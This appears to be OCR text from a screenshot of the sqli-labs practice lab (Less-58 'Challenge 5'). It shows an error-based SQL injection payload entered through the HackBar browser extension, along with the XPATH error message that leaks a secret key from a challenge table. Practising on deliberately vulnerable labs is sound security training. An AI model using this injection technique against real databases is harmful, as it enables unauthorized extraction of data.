 Less-58:Challenge-5
sql/Less-58/?id=-1' and extractvalue(1,concat(0x7e,(select secret_WRS2 from challenges.t2karweg5y)))--+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~IgyoUCcyW5MeuqyrhCKZ2Tjb'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-58/?id=-1' and extractvalue(1,concat(0x7e,(select secret_WRS2 from
challenges.t2karweg5y)))--+
Post data Referer User Agent Cookies Add Header Clear All